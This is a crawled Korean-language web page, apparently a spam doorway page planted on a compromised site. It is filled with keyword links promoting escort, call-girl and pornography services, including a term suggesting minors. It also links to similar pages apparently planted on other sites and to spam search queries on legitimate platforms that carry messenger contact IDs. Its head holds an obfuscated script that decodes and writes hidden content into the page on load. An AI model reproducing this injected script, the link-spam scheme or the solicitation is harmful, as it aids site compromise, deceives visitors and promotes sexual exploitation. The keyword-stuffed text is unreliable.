

--- FILE ---
content_type: text/html
request_url: http://jhanja.com/_yesweb/_image/bbs/518.html
body_size: 37381
content:
<!DOCTYPE HTML>
<html lang="ko">
<html>
<head>
<meta charset="utf-8">
<title>나우누리어른만화방 치안</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta property="og:title" content="나우누리어른만화방 치안"/>
<meta property="og:site_name" content="나우누리어른만화방 치안"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="ko_KR"/>
<meta property="og:url" content="http://jhanja.com/_yesweb/_image/bbs/518.html"/>
<link rel="canonical" href="http://jhanja.com/_yesweb/_image/bbs/518.html">
<meta property="al:ios:url" content="http://jhanja.com/_yesweb/_image/bbs/518.html">
<meta property="al:android:url" content="http://jhanja.com/_yesweb/_image/bbs/518.html">
<meta property="al:web:url" content="http://jhanja.com/_yesweb/_image/bbs/518.html">
<meta property="og:title" content="나우누리어른만화방 치안"/>
	<meta property="og:url" content="http://jhanja.com/_yesweb/_image/bbs/518.html"/>
   <meta name="referrer" content="always" />
   <meta name="svcdomain" content="http://jhanja.com/_yesweb/_image/bbs/518.html">

	<meta property="og:image" content="http://t1.daumcdn.net/media/img-media/mobile/meta/news.png" />
	<meta property="description" content="나우누리어른만화방 치안,수원 남창동 유흥 여주출장안마,미쎄스터 | 섹스리아,버스카모델 타이마사지홈섹스TV 섹시코리아,mdtm-008 유부,서둔동 노래빠 구운동 풀싸롱,강남 출장안마✓팝콘티비 요가녀✓통영채팅" />
		<meta property="og:description" content="나우누리어른만화방 치안,수원 남창동 유흥 여주출장안마,미쎄스터 | 섹스리아,버스카모델 타이마사지홈섹스TV 섹시코리아,mdtm-008 유부,서둔동 노래빠 구운동 풀싸롱,강남 출장안마✓팝콘티비 요가녀✓통영채팅" />
			<meta property="keywords" content="나우누리어른만화방 치안,수원 남창동 유흥 여주출장안마,미쎄스터 | 섹스리아,버스카모델 타이마사지홈섹스TV 섹시코리아,mdtm-008 유부,서둔동 노래빠 구운동 풀싸롱,강남 출장안마✓팝콘티비 요가녀✓통영채팅" />
				<meta property="og:keywords" content="나우누리어른만화방 치안,수원 남창동 유흥 여주출장안마,미쎄스터 | 섹스리아,버스카모델 타이마사지홈섹스TV 섹시코리아,mdtm-008 유부,서둔동 노래빠 구운동 풀싸롱,강남 출장안마✓팝콘티비 요가녀✓통영채팅" />
<meta name="referrer" content="always" />
<meta name="svcdomain" content="http://jhanja.com/_yesweb/_image/bbs/518.html">
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/bootstrap.css" rel='stylesheet' type='text/css' />
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery-1.11.1.min.js"></script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.easydropdown.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/flexslider.css" rel='stylesheet' type='text/css' />
							  <script defer src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/jquery.flexslider.js"></script>
							  <script type="text/javascript">
								$(function(){
								  SyntaxHighlighter.all();
								});
								$(window).load(function(){
								  $('.flexslider').flexslider({
									animation: "slide",
									start: function(slider){
									  $('body').removeClass('loading');
									}
								  });
								});
							  </script>
<script src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/js/wow.min.js"></script>
<link href="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/css/animate.css" rel='stylesheet' type='text/css' />
<script>
	new WOW().init();
</script>
<script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "38470b4ad88cb";
wcs_do();
</script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]('\x72\x65\x74\x75\x72\x6e \x74\x68\x69\x73')()['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65']((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,'[base64]'['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/)))</script>
</head>
<body>
<div class="header wow fadeInUp" data-wow-delay="0.4s">
	<div class='container'>
		<div class="header_left">
			<img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/rate.png" alt=""/>
		</div>
		<div class="logo">
			<a href="index.html"><img src="http://demo.cssmoban.com/cssthemes4/cpts_651_btu/images/logo.png" alt=""/>
				<span>나우누리어른만화방 치안</span>
			</a>
		</div>
		<div class="header_right">
			<ul class="header_user_info">
			  <a class="login" href="../zboard.php">
				<li class="user_desc"><span class="m_1">로그인계정있나요 ? </span>로그인</li>
				<i class="user"> </i> 
				<div class="clearfix"> </div>
			  </a>
			  <div class="clearfix"> </div>
	    	</ul>
			<a href="../pages.php" class="btn1 btn-1 btn1-1b">회원가입</a>
		</div>
		<div class="clearfix"> </div>
	</div>
</div>
<div class="banner wow bounceInRight" data-wow-delay="0.4s">
	<div class="container"> 
	   <div class="banner_right">
		   <h2><a href="33.html">백지영동양상 용인 출장만남</a></h2>
		   <h1><a href="601.html">여주출장안마 소개팅어플후기</a>,<a href="923.html">섹시매거진 포르노배우 수원역 노래빠</a>,<a href="796.html">버스성추행 안성출장만남</a></h1>
		   <ul class="button">
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b"><a href="601.html">여주출장안마 소개팅어플후기</a></a></li>
			 <li><a href="0.html" class="btn1 btn2 btn-1 btn1-1b"><a href="601.html">여주출장안마 소개팅어플후기</a></a></li>
		   </ul>
	   </div>
	</div>
</div>
<div class="content_middle wow fadeInUp" data-wow-delay="0.4s">
	<div class="container">
	   <div class="col-md-9 grid_2">
	   	  <h3><a href="61.html">대구휴게텔 분양녀</a>!</h3>
	   	  <h4><a href="827.html">라이브스트립 수원영통 가라오케</a>!<a href="82.html">북수동 성인노래방✓섹스타임✓아줌마 인증</a>!.</h4>
	   	  <p><a href="52.html">공주출장샵✓몰래✓당수동 룸싸롱</a>!<a href="778.html">섹스한국✓bj바니</a>!<a href="686.html">용인유흥 탑동 위스키 경주콜걸샵</a>!수원 남창동 유흥 여주출장안마!.</p>
	      <ul class="apps wow fadeInLeft" data-wow-delay="0.4s">
		    <li><a href="0.html"><i class="app"></i></a></li>
			<li><a href="0.html"><i class="google"></i></a></li>
		  </ul>
		   <h5>OR</h5>
		   <a href="0.html" class="btn3 btn-3 btn3-1b">가입하기</a>
	   </div>
	   <div class="col-md-3 grid_3 wow fadeInRight" data-wow-delay="0.4s">
	   	   <span> </span>
	   </div>
	</div>
</div>
<div class="content_bottom">
	<div class="container">
	  <div class="box1">
		<div class="col-md-4 wow fadeInLeft" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="82.html">북수동 성인노래방✓섹스타임✓아줌마 인증</a> , </span> <a href="82.html">북수동 성인노래방✓섹스타임✓아줌마 인증</a> </h4>
			<img src="https://i.pinimg.com/236x/88/f2/c0/88f2c0e4d073e48479f17e0a47037bda.jpg
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="82.html">북수동 성인노래방✓섹스타임✓아줌마 인증</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="82.html">북수동 성인노래방✓섹스타임✓아줌마 인증</a></h5>
		</a> </div>
		</div>
		<div class="col-md-4 wow fadeInUp" data-wow-delay="0.4s">
		   <div class="grid_4"><a href="single.html">
			<h4><span class="m_3"><a href="52.html">공주출장샵✓몰래✓당수동 룸싸롱</a>  ,</span><a href="52.html">공주출장샵✓몰래✓당수동 룸싸롱</a> </h4>
			<img src="https://i.pinimg.com/236x/88/f2/c0/88f2c0e4d073e48479f17e0a47037bda.jpg
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="52.html">공주출장샵✓몰래✓당수동 룸싸롱</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	   <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="52.html">공주출장샵✓몰래✓당수동 룸싸롱</a></h5>
		  </a></div>
	    </div>
		<div class="col-md-4 wow fadeInRight" data-wow-delay="0.4s">
		  <div class="grid_4"><a href="0.html">
			<h4><span class="m_3"><a href="778.html">섹스한국✓bj바니</a> ,</span><a href="778.html">섹스한국✓bj바니</a></h4>
			<img src="https://i.pinimg.com/236x/88/f2/c0/88f2c0e4d073e48479f17e0a47037bda.jpg
" class="img-responsive" alt=""/>
			<ul class="category_desc">
			   <li class="cate_head"><a href="778.html">섹스한국✓bj바니</a></li>
			   <li class="cate_right">
			   	 <ul class="list1">
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	    <li><i class="heart"> </i></li>
			   	 </ul>
			   </li>
			   <div class="clearfix"> </div>
			</ul>
			<h5><a href="778.html">섹스한국✓bj바니</a></h5>
		  </a></div>
	    </div>
		<div class="clearfix"> </div>
	  </div>
	  <div class='span1'>
		  <select class="dropdown" tabindex="10" data-settings='{"wrapperClass":"metro1"}'>
		    <option value="0">출장샵</option>	
			<option value="1">출장대행</option>
			<option value="2">출장마사지</option>
			<option value="3">출장타이마사지 </option>
			<option value="4">출장업소</option>
			<option value="5">여대생출장 </option>
			<option value="5"></option>
			<option value="5"></option>
		  </select>
	  </div>
	  <div class='clearfix'> </div>
	  <div class="search wow bounceInUp" data-wow-delay="0.4s">
   	    <h3><a href="778.html">섹스한국✓bj바니</a>? </h3>
   	    <form>
		 <span>
		   <div class="search-box">
		   	<i class="search-icon"> </i>
		    <input type="text" value="<a href="601.html">여주출장안마 소개팅어플후기</a>" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Type something here...';}">
		   </div>
		   <input name="submit" type="submit" id="submit" value="Search">
		 </span>	
		<div class="clearfix"> </div>
	    </form>
	   <h4><p><p><p><p><p><p><p><p><p><p><p><p><p><p><p><p><p><p><p><p></h4>
	   <p class="m_2"><a href="949.html">남원출장만남 원나잇</a> <a href="295.html">즐톡 고딩✓트레이너 썰</a> <a href="822.html">오예성인영화 종로미팅 매산동 풀사롱</a> <a href="39.html">강의실 | 이헤영누드 | bj세린 토렌트</a> <a href="49.html">대전 출장만남 김해콜걸샵</a> <a href="892.html">군산콜걸샵 | 키스방 공떡</a> <a href="286.html">군산출장마사지 | 과천출장만남</a> <a href="472.html">여주콜걸샵 에로존 세류동 주점</a> <a href="129.html">대구 헌팅 남원채팅</a> <a href="42.html">안동출장안마 | 영통 퍼블릭 | 익산소개팅</a> <a href="33.html">강남 오피 단속✓소라의가이드</a> <a href="341.html">탑동 퍼블릭 미시 인증</a> <a href="765.html">안산오피 중국마사지 썰</a> <a href="954.html">성인플래쉬 거제출장샵</a> <a href="156.html">안양출장안마 천천동 룸사롱 원천동 접대</a> <a href="373.html">e컵 썰 노출</a> <a href="956.html">은평출장샵 | 김천출장안마 | 어머니는 안오시지</a> <a href="533.html">오피 스타킹 초대 후기</a> <a href="995.html">송죽동 룸술집 | 수원시 란제리</a> <a href="748.html">원주미팅✓김사랑✓주아</a> <a href="782.html">포항출장안마✓안양출장만남✓수원 정자동 술집추천</a> <a href="331.html">나주출장마사지 수원 장지동 풀사롱</a> <a href="692.html">충주출장샵 과천출장샵 대구 동성로 헌팅술집</a> <a href="330.html">번개 원주출장샵</a> <a href="28.html">하광교동 룸싸롱 파주출장만남</a> <a href="833.html">김포출장안마 수원 장안동 노래빠</a> <a href="632.html">상광교동 셔츠룸✓남수동 란제리</a> <a href="957.html">야한 썰만화 허영란</a> <a href="159.html">밀양출장만남 룸빵 후기 네토 야설 추천</a> <a href="3.html">콜걸샵후기 | 남원출장마사지</a> <a href="233.html">양주출장마사지 핫독걸 성인대화</a> <a href="108.html">토토넷 율천동 셔츠룸</a> <a href="299.html">출장타이마사지 | 맛사지 | 중년미팅</a> <a href="56.html">오산역 란제리✓울산 출장샵</a> <a href="147.html">서초풀싸롱 북수동 퍼블릭</a> <a href="348.html">영통역 셔츠 | 섹스무사</a> <a href="949.html">스발 메이크모델누드</a> <a href="434.html">페티쉬 | 광주콜걸샵</a> <a href="820.html">아이리 오산출장안마 화성 살롱</a> <a href="78.html">서초키스방 | 구미콜걸샵 | 분당오피</a> <a href="476.html">오목천동 술집추천 | 제천출장만남</a> <a href="853.html">메이크 다영✓수원영통 룸싸롱</a> <a href="419.html">태블릿포차✓어린그녀73화</a> <a href="242.html">동해출장마사지 누드크로키</a> <a href="808.html">경산출장안마 | 태국년</a> <a href="576.html">충주출장마사지 서울 출장만남 40대 썰</a> <a href="615.html">일본동영상 색스</a> <a href="765.html">서둔동 위스키 걸레인증</a> <a href="110.html">바나나TV 대구이삿짐센터 인기영화</a> <a href="611.html">일본포르노 영통역 살롱 마누라 분양</a> <a href="513.html">창원상남동룸 | 총수286</a> <a href="892.html">군포출장안마 부산 출장만남 폰팅060</a> <a href="943.html">영통 주점 | 수원 평동 하드코어</a> <a href="206.html">출장샵 | 맛사지 | 정품</a> <a href="223.html">소개팅 | 정품 | 콜걸</a> <a href="971.html">일반 야노 광진출장안마 평택미팅</a> <a href="39.html">수원 고등동 분위기 좋은 술집 | 야노처자</a> <a href="855.html">뚱녀 썰✓자지만지기</a> <a href="928.html">페니스✓여주콜걸샵✓스타킹 인증</a> <a href="199.html">밍티넷야동 광주출장오피</a> <a href="859.html">수원역 분위기 좋은 술집 포천콜걸샵</a> <a href="162.html">보지 안양역 위스키 야그램</a> <a href="307.html">거제출장만남✓종로여대생마사지✓골프트로피</a> <a href="158.html">출장안마 | 성인마사지 | 애인만들기</a> <a href="218.html">구천동 하드코어✓bj보미</a> <a href="455.html">새끼✓광진건마✓씹보지</a> <a href="506.html">오산역 룸방 양산출장샵</a> <a href="167.html">오피스걸 하동 풀싸롱 밀양출장마사지</a> <a href="890.html">여자옷벗기기게임 섹스스타 안산헌팅</a> <a href="327.html">딥쓰롯 야사진 뻐킹</a> <a href="245.html">안양출장마사지✓여주소개팅</a> <a href="367.html">좆물받이 썰 ㅅㅅ 썰 만화</a> <a href="181.html">미용실 썰 섹스셀카</a> <a href="665.html">총수194 오산 주점 군인 헌팅</a> <a href="609.html">광진출장샵 | 굿걸TV | 섹스조아</a> <a href="990.html">넛트com | 고속버스노출</a> <a href="241.html">재벌딸동영상 | 공주번개만남색파섹 | 사천미팅</a> <a href="225.html">정사✓섹스몰카✓수원 정자동 술집</a> <a href="755.html">호스트바 망포동 룸사롱</a> <a href="351.html">곡선동 술집✓원나잇 후기✓섹스데이타100</a> <a href="836.html">성인애니 | 패티시</a> <a href="269.html">출장마사지 | 애인만들기 | 만남샵</a> <a href="243.html">20대30대소개팅 | 솔로탈출 | 출장샵추천</a> <a href="779.html">수원휴게텔✓여자흥분제✓쌕스</a> <a href="476.html">지역팅✓인계동 풀싸롱</a> <a href="467.html">나체 | 종로안마</a> <a href="751.html">모바일채팅 행궁동 셔츠룸</a> <a href="516.html">울산여대생출장✓포르노섹스코리아소라가이드</a> <a href="323.html">출장샵 | 마사지만납샵 | 출장안마</a> <a href="679.html">뚱녀 후기 정사씬모음 삐리넷</a> <a href="715.html">강릉출장샵✓강릉콜걸샵✓행궁동 매직미러</a> <a href="182.html">오산역 풀싸롱견적 | 장모 썰</a> <a href="842.html">광교동 란제리룸✓서인영✓대전헌팅</a> <a href="22.html">영주출장샵 | 성인커뮤니티 | 고색동 주점</a> <a href="340.html">필리핀 썰✓여대생폰팅</a> <a href="60.html">대전 출장안마 율천동 가라오케</a> <a href="478.html">쓰리썸 | 섹스스토리</a> <a href="847.html">광명출장만남✓돌싱 인증✓마누라분양</a> <a href="227.html">광양출장만남✓핫섹스</a> <a href="368.html">용인 출장샵 에로스포유</a> .</p>
       <p><li><a href="http://pyungkhang.com/upload_data/blogdata/club/index.php">김포출장마사지✓건마가 뭔가요</a></li><li><a href="http://komag.org/2016summer/apps.php">성인영상다운로드 미시사진 고섹스588</a></li><li><a href="http://gykoreaja.com/scroll/show/index.html">광주알바중간 | 패티쉬 | 매향동 위스키</a></li><li><a href="http://kunwi.co.kr/music/news/zboard.php">수원 조원동 주점✓제천출장샵</a></li><li><a href="http://www.artpe.com/neorix/poll/index.html">소개팅 어플| 누드 | 만남페이</a></li><li><a href="http://jangmigloves.com/data/editor/opp/index.html">태장동 룸술집 | 구로번개만남색파섹 | 이섹스</a></li><li><a href="http://rfmiso.com/data/session/pages.php">출장샵 | 마사지만납샵 | 소개팅전문</a></li><li><a href="http://haedeumwon.net/data/cheditor4/1211/opp/index.html">북수동 하드코어 입싸후기 용산업소정보</a></li><li><a href="http://linepibu.com/pg/popup_img/realestate/index.html">매향동 룸방✓병점역 술집추천✓경산출장안마</a></li><li><a href="http://klkltd.com/upload/quick/realestate/search.php">아이러브에로스쿨✓송파콜걸샵✓여주출장마사지</a></li><li><a href="http://hoteldaon.com/upload/site/club/index.php">안동출장마사지 | 인계동 유흥</a></li><li><a href="http://hbpension.net/_data/on_image/list/index.html">씨보럴 연인사이성인샵 광명소개팅</a></li><li><a href="http://seokwoo.org/data/file/media_Data1212/app/index.html">평택출장샵 하광교동 풀사롱</a></li><li><a href="http://mykidari.com/shop/data/cheditor4/2004/mbc/index.php">이창 세류동 룸사롱 아줌마야동</a></li><li><a href="http://easy-hyundai.com/admin/photo/_board/main.php">앤메거진 | 출장 만남</a></li><li><a href="http://rncbio.com/data/branch/show/index.html">남원건마 오섹스 몰카 토렌트</a></li><li><a href="http://yeolrin.org/pages/image/pages.php">화성 룸사롱 | 섹스샵2080</a></li><li><a href="http://biblemaster.co.kr/home/files/index.html">강남안마 공주출장안마</a></li><li><a href="http://www.samsungkumdo.com/dmboard/opengallery_file/zboard.php">일산아줌마 매향동 접대</a></li><li><a href="http://sagarmathakorea.com/shop/data/category/search/index.html">의왕콜걸샵 | 인증 | 에로69</a></li><li><a href="http://jiwoo.pro/images/opp/index.html">천천동 룸술집✓출장맛사지추천✓화성 룸방</a></li><li><a href="http://koreahammer.com/data/pages/index.html">오피뷰 권선동 양주</a></li><li><a href="http://jiwoo.pro/images/apps.php">하광교동 풀싸롱견적✓독고 리와인드 토렌트✓섹파후기</a></li><li><a href="http://www.kbkumdo.org/board/notice_file/main/index.php">화성출장안마 삼척콜걸샵</a></li><li><a href="http://dongju.net/bak/img/list/index.html">순천출장만남✓고양미팅✓화성번개만남색파섹</a></li><li><a href="http://gwangjukumdo.org/editor/media/Web/index.php">하남출장안마 부산 포차끝판왕 안산 풀사롱</a></li><li><a href="http://ishco.net/data/cheditor4/1212/search/index.html">디지털섹스조선 윤아 유출사진 당수동 셔츠</a></li><li><a href="http://topfoodsystem.com/data/editor/2001/bet/index.html">도우미 | 대구여대생출장</a></li><li><a href="http://www.samsungkumdo.com/dmboard/opengallery_file/article/index.html">대구출장오피 중국마사지</a></li><li><a href="http://canatech.co.kr/proimg/show/index.html">메이크모델동영상 헌팅턴병 옥지 torrent</a></li></p>
	    <p><li><a href="http://wiseairtech.com/data/session/pages.php?sm=ucrm8&여대생출장 | 미녀 | 데이팅사이트">#여대생출장 | 미녀 | 데이팅사이트</a></li><li><a href="http://www.yich.co.kr/jbcgi/board/data_cafe/home/index.php?sm=ficpf&마포출장안마 | 김제출장안마 | 속초번개만남색파섹">#마포출장안마 | 김제출장안마 | 속초번개만남색파섹</a></li><li><a href="http://www.gunjakumdo.com/dmboard/free_file/form/index.html?sm=whqsp&수원 장안동 술집 | 오산출장샵">#수원 장안동 술집 | 오산출장샵</a></li><li><a href="http://thebestenc.com/data/editor/2005/pages.php?sm=rqjadc&광명출장샵 | 파장동 룸방 | 업소">#광명출장샵 | 파장동 룸방 | 업소</a></li><li><a href="http://ihaesung.com/upload/pro/news/index.html?sm=cfcex&영통역 셔츠룸 광진소개팅">#영통역 셔츠룸 광진소개팅</a></li><li><a href="http://xn--299au62bc6j.com/data/cache/HTML/pages.php?sm=rjnagp&쉬메일 후기 | 광교동 술집 | 나체여비서">#쉬메일 후기 | 광교동 술집 | 나체여비서</a></li><li><a href="http://ppgssc.com/site/data/cache/HTML/freeboard.php?sm=p7ctzg&진주출장만남✓오피✓오산 살롱">#진주출장만남✓오피✓오산 살롱</a></li><li><a href="http://frjohnlee.org/frjohnlee/upload//home/index.php?sm=nx0sts&상광교동 유흥✓중년채팅✓부산 대딸">#상광교동 유흥✓중년채팅✓부산 대딸</a></li><li><a href="http://jiwoo.pro/images/realestate/search.php?sm=f8jij&서산콜걸샵 로리타">#서산콜걸샵 로리타</a></li><li><a href="http://www.jiscco.com/upload/pages.php?sm=ytiil&영화동 셔츠 매교동 노래빠">#영화동 셔츠 매교동 노래빠</a></li><li><a href="http://ewealthplan.co.kr/upload/board/search/index.html?sm=jrwfe&광양출장만남 | 매교동 룸싸롱 | 부산안마">#광양출장만남 | 매교동 룸싸롱 | 부산안마</a></li><li><a href="http://xn--z92b23h12g5b.kr/data/cache/URI/form/index.html?sm=9se7f3&서울풀싸롱 오산역 위스키 bj김유하">#서울풀싸롱 오산역 위스키 bj김유하</a></li><li><a href="http://heilempi.com/admin/upload/bbs/index.html?sm=ad4ka&영천출장안마 호매실동 룸술집 haunted">#영천출장안마 호매실동 룸술집 haunted</a></li><li><a href="http://nowonic.net/data/photo/pages/index.html?sm=17fju&썰만화 | 의왕출장샵 | 얼싸">#썰만화 | 의왕출장샵 | 얼싸</a></li><li><a href="http://www.sy0404.or.kr/adm/images/realestate/index.html?sm=wtxncz&세류동 풀싸롱 | 섹스molca코리아 | 게임야동">#세류동 풀싸롱 | 섹스molca코리아 | 게임야동</a></li><li><a href="http://mykidari.com/shop/data/cheditor4/2004/opp/index.html?sm=q5pk1&당진출장안마 교동 노래빠 수원 조원동 셔츠룸">#당진출장안마 교동 노래빠 수원 조원동 셔츠룸</a></li><li><a href="http://xn--z92b23h12g5b.kr/data/cache/URI/opp/index.html?sm=jw61l&하남출장안마 부산 포차끝판왕 안산 풀사롱">#하남출장안마 부산 포차끝판왕 안산 풀사롱</a></li><li><a href="http://www.eckumdo.com/dmboard/opengallery_file/Web/index.php?sm=nau91v&백마야동 병점역 유흥">#백마야동 병점역 유흥</a></li><li><a href="http://xn--299au62bc6j.com/data/cache/HTML/app/index.html?sm=cfpfqi&섹할 전주안마">#섹할 전주안마</a></li><li><a href="http://bigvirus.co.kr/upload/board/realestate/index.html?sm=7hqd0&곡선동 룸술집 | 동남아 토렌트 | 매탄동 위스키">#곡선동 룸술집 | 동남아 토렌트 | 매탄동 위스키</a></li></p>
		  <p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
동작출장마사지-출장안마-출장-출장서비스 동작콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 동작 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  동작출장샵 출장서비스 출장업소">김포출장마사지✓건마가 뭔가요</a> <a href="https://forums.pubg.com/search/?q=
유성출장마사지-출장안마-출장-출장서비스 유성콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 유성 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  유성출장샵 출장서비스 출장업소">성인영상다운로드 미시사진 고섹스588</a> <a href="https://discuss.elastic.co/search?expanded=true&q=
아산출장마사지-출장안마-출장-출장서비스 아산콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 아산 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  아산출장샵 출장서비스 출장업소">광주알바중간 | 패티쉬 | 매향동 위스키</a> <a href="https://www.spacecloud.kr/search?q=
서구출장마사지-출장안마-출장-출장서비스 서구콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 서구 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  서구출장샵 출장서비스 출장업소">수원 조원동 주점✓제천출장샵</a> <a href="https://www.ted.com/search?q=
여수출장마사지-출장안마-출장-출장서비스 여수콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 여수 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  여수출장샵 출장서비스 출장업소">소개팅 어플| 누드 | 만남페이</a> <a href="https://3dwarehouse.sketchup.com/search/?q=
충주출장마사지-출장안마-출장-출장서비스 충주콜걸 출장샵 주소ㅋr톡BC388 주소［sannhu222,vip］ 충주 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  충주출장샵 출장서비스 출장업소">태장동 룸술집 | 구로번개만남색파섹 | 이섹스</a> <a href="https://www.khanacademy.org/search?search_again=1&page_search_query=
〖성북출장%5E콜걸〗 성북출장샵추천 성북출장만남 sannhu,com성북출장대행 성북출장안마 성북출장아가씨 { ㅋr톡bc2828 }성북콜걸출장마사지 성북출장마사지+콜걸+안마후기 성북출장맛사지후기">출장샵 | 마사지만납샵 | 소개팅전문</a> <a href="https://store.playstation.com/en-us/search/
서울-콜걸성인마사지sannhu,com서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">북수동 하드코어 입싸후기 용산업소정보</a> <a href="https://social.technet.microsoft.com/Search/en-US/Technet?query=
구례출장마사지-출장안마-출장-출장서비스 구례콜걸 출장샵 { ㅋr톡bc2828 }  주소{ ☻sannhu,com }  구례 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  구례출장샵 출장서비스 출장업소">매향동 룸방✓병점역 술집추천✓경산출장안마</a> <a href="https://www.ancestry.com/boards/SearchResults.aspx?db=mb&gss=ancMB&hc=10&rank=0&adv=&p=localities.ceeurope.austria.Prov.vienna&csn=Vienna&cst=board&gskw=
광명출장마사지-출장안마-출장-출장서비스 광명콜걸 출장샵 { ㅋrㅋr톡Bc799  }  (주소 sanfu187,vip) 광명 출장여대생 만남 출장만남 업소 타이마사지 출장샵추천 업소  광명출장샵 출장서비스 출장업소">아이러브에로스쿨✓송파콜걸샵✓여주출장마사지</a> <a href="https://www.searchenginejournal.com/?s=
